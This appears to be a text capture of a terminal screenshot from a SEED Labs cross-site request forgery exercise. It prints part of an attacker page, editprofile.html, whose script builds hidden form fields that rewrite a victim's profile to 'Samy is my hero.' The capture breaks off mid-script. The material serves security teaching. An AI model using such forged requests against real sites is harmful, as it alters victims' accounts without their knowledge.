 root@713dd32531da: /var/www/attacker
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../attacker
root@713dd32531da: /var/www/a...
root@713dd32531da:/# cd /var/www/attacker/
root@713dd32531da:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='description' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");